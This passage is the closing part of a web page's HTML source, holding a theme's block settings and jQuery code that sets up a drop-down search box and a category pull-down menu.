excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_87');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_102 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


</body>
</html>